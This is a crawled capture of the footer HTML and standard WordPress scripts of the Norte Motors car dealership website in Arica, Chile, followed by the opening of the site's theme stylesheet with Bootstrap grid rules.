                                    </main><!--/ .col-xs-12 #main -->
            
            </div><!--/ .row-->
        </div><!--/ .container-->

        
    </div><!--/ #content-->





<!-- - - - - - - - - - - - - - - Footer - - - - - - - - - - - - - - - - -->

<footer id="footer">

    <div class="container">

		<div class="row">

			
				
				<div class="col-md-3 col-sm-6">
					<div id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title">Sobre Nosotros</h3><div class="textwidget custom-html-widget"><p align="justify">Norte Motors, es una empresa Ariqueña, comprometida con entregar siempre un producto de Calidad y un Servicio de Excelencia.
	Por ello, somos la única automotora de la ciudad con un taller de post venta certificado por el Ministerio de transporte.</p></div></div>				</div>

				
				<div class="col-md-3 col-sm-6">
					<div class="widget widget_timetable">

			<h3 class="widget-title">Nuestros Horarios</h3>
			
	<ul class="list-entry">
		<li >
			<span>Lunes</span>
			<span>
									10:15 - 18:45							</span>
		</li>
		<li >
			<span>Martes</span>
			<span>
									10:15 - 18:45							</span>
		</li>
		<li >
			<span>Miércoles</span>
			<span>
									10:15 - 18:45							</span>
		</li>
		<li >
			<span>Jueves</span>
			<span>
									10:15 - 18:45							</span>
		</li>
		<li >
			<span>Viernes</span>
			<span>
									10:15 - 18:45							</span>
		</li>
		<li >
			<span>Sábado</span>
			<span>
									10:15 - 13:45							</span>
		</li>
		<li class="is_closed">
			<span>Domingo</span>
			<span>
									Cerrado							</span>
		</li>
	</ul>

</div><!--/ .widget-->				</div>

				
				<div class="col-md-3 col-sm-6">
					<div class="widget widget_contacts">

			<h3 class="widget-title">Contactenos</h3>
	
	<ul class="list-entry contacts-list">

					<li class="icon-warehouse">
				 Avenida Santa María # 2647 - Arica-Chile. 			</li>
		
					<li class="icon-phone">
				(58) 2565600			</li>
		
		
					<li class="icon-email">
				<a href="mailto:contacto@nortemotors.cl">contacto@nortemotors.cl</a>
			</li>
		
		
	</ul>
	<!--/ .contacts-list-->

</div><!--/ .widget-->				</div>

				
				<div class="col-md-3 col-sm-6">
					<div id="text-5" class="widget widget_text"><h3 class="widget-title">Redes Sociales</h3>			<div class="textwidget"><p><a href="https://www.facebook.com/nortemotorschile/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="wp-image-1117 size-full alignleft" src="https://nortemotors.cl/wp-content/uploads/2019/07/facebook.png" alt="" width="38" height="39" /></a><a href="https://www.instagram.com/nortemotorschile/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="wp-image-1118 size-full alignleft" src="https://nortemotors.cl/wp-content/uploads/2019/07/instagram.png" alt="" width="39" height="39" /></a></p>
</div>
		</div>				</div>

				
			
		</div><!--/ .row-->

		<div class="row">
			<div class="col-xs-12 adjective">
				<p class="alignleft">&copy; 2020 - 2026 Derechos de autor @2025 Norte Motors Reservados todos los derechos</p>
				<div class="alignright align-right">
										<p>desarrollado por						<a target="_blank" href="https://webtemplatemasters.com">ThemeMakers</a>
					</p>
				</div>
			</div>
		</div><!--/ .row-->

    </div><!--/ .container-->

</footer><!--/ #footer-->

<!-- - - - - - - - - - - - - - - end Footer - - - - - - - - - - - - - - - - -->

			</div><!-- / .wrapper-inner -->
</div><!-- / .wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cardealer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="tmm_theme-js-extra">
/* <![CDATA[ */
var tmm_l10n = {"site_url":"https://nortemotors.cl","is_rtl":"ltr","site_locale":"es","allow_watch_list":"1","sticky_nav_mobile":"1","any":"Cualquiera","country":"Country","region":"Region","city":"City","add_to_comparison":"Add to comparison","remove_from_comparison":"Remove from comparison","add_to_watch_list":"Add to watch list","remove_from_watch_list":"Remove from watch list","added_to_compare":"Added to comparison list.","removed_from_compare":"Removed from comparison list.","added_to_watch":"Added to watch list.","removed_from_watch":"Removed from watch list.","wait":"Just a moment, please ...","add_to_watch_notice":"S\u00f3lo los usuarios registrados pueden a\u00f1adir a lista de autos","wrong_username":"Invalid username.","wrong_pass":"The password you entered for chosen username is incorrect.","currency_converter":"Convertidor de divisas","no_cars_by_filter":"No cars available matching this filter","min_by_filter":"At least one car feature should be selected","terms_notice":"Por favor, consulte nuestros t\u00e9rminos de uso del sitio antes publicar tu coche anuncio en la p\u00e1gina web. Gracias!","delete_car_notice":"\u00bfEst\u00e1 seguro de que desea eliminar este coche?","loan_rate_updated":"Su tasa de pr\u00e9stamo fue actualizado!","current_user_can_delete":"0","auth_enter_username":"Ingresa un nombre de usuario o correo electr\u00f3nico.","auth_lostpass_email_sent":"Revisa tu correo electr\u00f3nico con el enlace de confirmaci\u00f3n.","auth_err":"ERROR","auth_incorrect":"The login/password you entered is incorrect.","auth_cant_be_empty":"The login/password can not be empty. Please try again.","unfeatured_confirm":"Por favor, confirma que quieres marcar este veh\u00edculo como \"Destacado\"?","empty_fields":"Please enter a username and your Email!","server_error":"Server error!","lang_edit":"Editar","lang_updated":"Editado","lang_delete":"Borrar","lang_cancel":"Cancelar","lang_sure":"Are you Sure?","lang_one_moment":"Just a moment please...","cardealer_slug":"car","lang_loading":"Cargando","lang_popup_close":"Cerrar","lang_popup_apply":"aplicar","data_check_num":"Only numeric value is allowed!","warn_upload_images":"Please upload selected images!","required_fields":"Rellene todos los campos requeridos","warn_upload_selected_images":"Please upload selected images!","info_color_scheme_added":"New color scheme added!","info_color_scheme_edited":"Selected color scheme edited!","info_color_scheme_removed":"Selected color scheme removed!","lang_tmm_enter_data_right":"Por favor introduzca la informaci\u00f3n correcta","lang_have_data_saved":"Pleae asegurarse de que ha guardado los datos!","lang_sure2":"Usted no necesita esto. Correcto?","featured_set":"This car was marked as 'Destacado'","featured_unset":"Car status 'Destacado' has been revoked","featured_confirm":"Esto es para confirmar que est\u00e1 configurando este coche como \u2018destacado\u2019. Esto significa que no podr\u00e1s volver a usar esta funci\u00f3n en ning\u00fan otro veh\u00edculo durante el per\u00edodo de Ilimitado d\u00eda (s). Un punto de \u2018coche destacado\u2019 se deducir\u00e1 autom\u00e1ticamente de su cuenta despu\u00e9s de su confirmaci\u00f3n."};
var ajaxurl = ["/wp-admin/admin-ajax.php"];
//# sourceURL=tmm_theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortemotors.cl/wp-content/themes/cardealer/js/vendor-min.js?ver=6.9" id="tmm_theme-js"></script>
<script type="text/javascript" id="tmm_composer_front-js-extra">
/* <![CDATA[ */
var tmm_mail_l10n = {"captcha_image_url":"https://nortemotors.cl/wp-content/themes/cardealer/helper/capcha/image.php","wrong_field_value":"Please enter correct","success":"Your message has been sent successfully!","fail":"Server failed. Send later"};
//# sourceURL=tmm_composer_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortemotors.cl/wp-content/plugins/tmm_content_composer/js/min/front.min.js?ver=6.9" id="tmm_composer_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nortemotors.cl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nortemotors.cl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<input type="hidden" id="post_id" value="1158">
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://nortemotors.cl/wp-content/themes/cardealer/css/style.css?ver=6.9
body_size: 199344
content:
:root{--primary-theme-color: #ff600a;--primary-theme-color-hsl: 21, 100%, 52%;--secondary-theme-color: #7d7d7d;--primary-title-font-family: 'Roboto Condensed', sans-serif;--primary-content-font-family: 'Open Sans', sans-serif}/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*!
 * Generated using the Bootstrap Customizer (http://getbootstrap.com/customize/?id=7f3c51cf2517f1f1a44d)
 * Config saved to config.json and https://gist.github.com/7f3c51cf2517f1f1a44d
 *//*!
 * Bootstrap v3.3.6 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */.row-no-padding{margin-left:0 !important;margin-right:0 !important}.row-no-padding [class*="col-"]{padding-left:0 !important;padding-right:0 !important}section.section>.col-md-12{padding:0}.clearfix:before,.form-entry:before,.quicksearch-container:before,.cBox:before,.cBox--bio .bio-info:before,.car_listing_carousel_wrapper .clc_content.content-grid:before,.flexslider .slides:before,.flexslider .auto-detailed:before,.tmm-view-mode:before,.tmm-view-mode.item-list article:before,.clearfix:after,.form-entry:after,.quicksearch-container:after,.cBox:after,.cBox--bio .bio-info:after,.car_listing_carousel_wrapper .clc_content.content-grid:after,.flexslider .slides:after,.flexslider .auto-detailed:after,.tmm-view-mode:after,.tmm-view-mode.item-list article:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after{content:" ";display:table}.clearfix:after,.form-entry:after,.quicksearch-container:after,.cBox:after,.cBox--bio .bio-info:after,.car_listing_carousel_wrapper .clc_content.content-grid:after,.flexslider .slides:after,.flexslider .auto-detailed:after,.tmm-view-mode:after,.tmm-view-mode.item-list article:after,.container:after,.container-fluid:after,.row:after{clear:both}.container{margin-right:auto;margin-left:auto;padding-left:20px;padding-right:20px}@media (min-width: 768px){.container{width:750px}}@media (min-width: 960px){.container{width:960px}}@media (min-width: 992px){.container{width:970px}}@media (min-width: 1200px){.container{width:1170px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:0;padding-right:0}.row{margin-left:-20px;margin-right:-20px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:0;padding-left:20px;padding-right:20px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0%}@media (min-width: 768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0%}}@media (min-width: 992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.29%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0%}}@media (min-width: 1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0%}}html,body,div,span,object,iframe,h1,h2,h3,h4,.quicksearch-container .car_adv_search fieldset legend,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,b,i,dl,dt,dd,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,menu,nav,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}html{scroll-behavior:smooth}nav ul,nav ol{margin:0;padding:0;list-style:none;list-style-image:none}table{border-collapse:collapse;border-spacing:0}dd,dt{display:inline-block}small{font-size:10px;font-weight:normal}pre{border:1px solid rgba(0,0,0,0.1);box-sizing:border-box;margin-bottom:24px;max-width:100%;overflow:auto;padding:12px;white-space:pre-wrap;word-wrap:break-word}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}a{margin:0;padding:0;font-size:100%;outline:none;text-decoration:none;background:transparent;vertical-align:baseline;color:#ff600a;-webkit-transition:all 0.35s ease;-moz-transition:all 0.35s ease;-ms-transition:all 0.35s ease;-o-transition:all 0.35s ease;transition:all 0.35s ease}a,a>*{text-decoration:none}.not-ie a,.not-ie a>*{-webkit-transition:background-color 0.2s ease,border 0.2s ease,color 0.2s ease,opacity 0.2s ease-in-out;-moz-transition:background-color 0.2s ease,border 0.2s ease,color 0.2s ease,opacity 0.2s ease-in-out;-ms-transition:background-color 0.2s ease,border 0.2s ease,color 0.2s ease,opacity 0.2s ease-in-out;-o-transition:background-color 0.2s ease,border 0.2s ease,color 0.2s ease,opacity 0.2s ease-in-out;transition:background-color 0.2s ease,border 0.2s ease,color 0.2s ease,opacity 0.2s ease-in-out}.list-entry{list-style:none;margin:0;padding:0}img{display:block;border:0;height:auto;max-width:100%;-ms-interpolation-mode:bicubic}.google_map img{max-width:none}.user_file_space{color:#e73f37;font-weight:bold}body{background-color:#fff;color:#7e858b;font-size:14px;line-height:1.6em;font-family:"Open Sans",sans-serif;-webkit-font-smoothing:antialiaszed;-webkit-text-size-adjust:100%}body *{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.page-wrap{margin:0 auto;box-shadow:0 0 10px rgba(0,0,0,0.3);background-color:#fff}@media (min-width: 1367px){.page-wrap{width:1200px}}.clear{clear:both;display:block;height:0;overflow:hidden;visibility:hidden;width:0}.clear:after{clear:both;display:block;visibility:hidden;height:0;content:"."}.hide{display:none}.show{display:block}.affix{position:fixed}.invisible{visibility:hidden}.block{display:block}.italic{font-style:italic}.add-margin{margin:3px 0}.alignnone{margin:0 auto}.align-center{text-align:center}.align-left{text-align:left}.align-right{text-align:right}.alignleft{float:left}.alignright{float:right}.aligncenter{display:block;margin-left:auto;margin-right:auto}.nomargin{margin:0}img.alignnone{margin:0 auto}img.alignleft{margin-right:20px}img.alignright{margin-left:20px}.wp-caption{background:#fff;border:1px solid #f0f0f0;max-width:96%;padding:5px 3px 10px;text-align:center}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}.type-post .single-image{display:block}.single-image,.video-image{position:relative;display:block;margin-bottom:10px;cursor:pointer;-webkit-backface-visibility:hidden;backface-visibility:hidden}.single-image.fancybox,.video-image.fancybox{margin-bottom:0}.video-image{width:145px;margin:0 8px 8px 0;display:block;float:left}.video-image img{width:100%}.single-image img{display:block;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:opacity 0.35s ease-in-out;-moz-transition:opacity 0.35s ease-in-out;-ms-transition:opacity 0.35s ease-in-out;-o-transition:opacity 0.35s ease-in-out;transition:opacity 0.35s ease-in-out}.status-draft,.car_is_sold img{opacity:0.6;filter:alpha(opacity=60)}.entry-image:hover,.single-image:hover img{opacity:0.6;filter:alpha(opacity=60);-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}.image-post .featured-icon:nth-of-type(1){right:5px}.widget .image-post .featured-icon:nth-of-type(1){right:2px}.image-post .featured-icon:nth-of-type(2){right:32px}.widget .image-post .featured-icon:nth-of-type(2){right:17px}.video-icon,.picture-icon{color:#ffcf00;text-align:center;font:12px/12px "fontello";display:block;position:absolute;z-index:6;bottom:5px;width:22px;height:20px;padding:4px;box-sizing:border-box;background-color:#53585d}.video-icon:after,.picture-icon:after{display:inline-block}.widget .video-icon,.widget .picture-icon{font-size:9px;line-height:1;bottom:2px;width:13px;height:14px;padding:2px}.video-image .video-icon{top:50%;left:50%;margin:-10px 0 0 -11px}.video-icon:after{content:"\e833"}.picture-icon:after{content:"\e99a"}.ribbon-wrapper{position:absolute;top:1em;left:0;display:block;z-index:9}.ribbon-wrapper .ribbon-inner{position:relative;left:-2px;display:block;padding:3px 5px;color:#232527;text-align:center;font-size:13px;font-family:"Roboto Condensed",sans-serif;text-transform:uppercase;letter-spacing:1px;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,0.3);-moz-box-shadow:0 0 3px rgba(0,0,0,0.3);-ms-box-shadow:0 0 3px rgba(0,0,0,0.3);box-shadow:0 0 3px rgba(0,0,0,0.3)}.rtl .ribbon-wrapper .ribbon-inner{left:auto}.widget .ribbon-wrapper .ribbon-inner{padding:0 0.5em;letter-spacing:10em;width:1.5em}.ribbon-wrapper.featured .ribbon-inner{background-color:#ffcf00}.ribbon-wrapper.sold .ribbon-inner{background-color:#f4f4f4}.divider{clear:both;margin:25px 0;height:1px;background-color:#dddcdc}.white-space{clear:both;padding:30px 0;width:100%}.input-block{margin-bottom:10px}.input-block:after{clear:both;display:block;visibility:hidden;height:0;content:"."}.input-block label{display:block;vertical-align:top}#content .contact-form .input-block label{display:block;margin-bottom:3px}#sidebar .contact-form .input-block label{display:block;width:auto}.contact-form input[type="text"],.contact-form input[type="email"],.contact-form input[type="url"],.comment-form input[type="text"],.comment-form input[type="email"],.comment-form input[type="url"]{width:80%}.widget .contact-form input[type="text"],.widget .contact-form input[type="email"],.widget .contact-form input[type="url"],.widget .comment-form input[type="text"],.widget .comment-form input[type="email"],.widget .comment-form input[type="url"]{width:100%}.contact-form textarea,.comment-form textarea{width:100%;height:160px;min-height:160px;max-height:220px}.widget .contact-form textarea,.widget .comment-form textarea{width:100%;max-width:100%}.contact-form iframe,.comment-form iframe{display:inline-block;vertical-align:middle}.contact-form input.verify,.comment-form input.verify{width:77px !important;vertical-align:top}.contact-form button[type="submit"],.comment-form button[type="submit"]{border:none;vertical-align:top}.wrong-data{border-color:#e73f37}.see{display:inline-block;margin-bottom:1.5em;padding-right:10px;font-weight:600}button,.button,#content input[type="submit"],#commentform #submit{display:inline-block;padding:0 1em;outline:none;vertical-align:baseline;text-align:center;text-decoration:none;cursor:pointer;border:none;line-height:2em;font-size:1em;-webkit-appearance:none;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;-webkit-transition:background-color 0.25s ease;-moz-transition:background-color 0.25s ease;-ms-transition:background-color 0.25s ease;-o-transition:background-color 0.25s ease;transition:background-color 0.25s ease}button[class*="icon-"],.button[class*="icon-"],#content input[class*="icon-"][type="submit"],#commentform [class*="icon-"]#submit{line-height:2em}button.big,.button.big,#content input.big[type="submit"],#commentform .big#submit{padding:0.5em 